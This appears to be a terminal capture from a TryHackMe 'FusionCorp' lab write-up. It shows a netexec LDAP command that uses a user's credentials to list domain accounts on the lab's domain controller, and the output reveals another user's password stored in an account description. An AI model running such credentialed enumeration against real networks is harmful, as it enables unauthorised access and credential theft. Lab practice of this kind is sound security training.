 [root@parrot]─[/home/aashwin/Desktop/THM/Machines/FusionCorp]
#nxc ldap fusion.corp -u 'lparker' -p '!!abbylvzsvs2k6!' --users
SMB 10.10.6.36 445 FUSION-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:FUSION-DC) (domain:fusion.corp) (signing:True) (SMBv1:False)
LDAP 10.10.6.36 389 FUSION-DC [+] fusion.corp\lparker:!!abbylvzsvs2k6!
LDAP 10.10.6.36 389 FUSION-DC [*] Enumerated 5 domain users: fusion.corp
LDAP 10.10.6.36 389 FUSION-DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.10.6.36 389 FUSION-DC Administrator 2021-03-04 16:13:07 0 Built-in account for administering the computer/domain
LDAP 10.10.6.36 389 FUSION-DC Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.10.6.36 389 FUSION-DC krbtgt 2021-03-03 12:43:43 0 Key Distribution Center Service Account
LDAP 10.10.6.36 389 FUSION-DC lparker 2021-03-03 13:37:40 0
LDAP 10.10.6.36 389 FUSION-DC jmurphy 2021-03-03 13:41:24 0 Password set to u8WC3!kLsgw=#bRY